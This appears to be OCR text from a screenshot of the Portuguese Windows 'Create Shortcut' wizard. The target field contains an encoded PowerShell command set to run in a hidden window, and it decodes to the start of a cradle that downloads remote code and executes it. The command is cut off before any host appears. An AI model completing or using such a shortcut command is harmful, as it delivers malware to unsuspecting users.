 Criar Atalho
Para qual item você deseja criar um atalho?
Este assistente auxilia na criação de atalhos para programas locais ou de rede, arquivos, pastas,
computadores ou endereços na Internet.
Digite o local do item:
powershell.exe -w 1 -enc SQBFAFgAIAAoAEkAVwBSACAAJwBoAHQAdA
Procurar...
Clique em Avançar para continuar.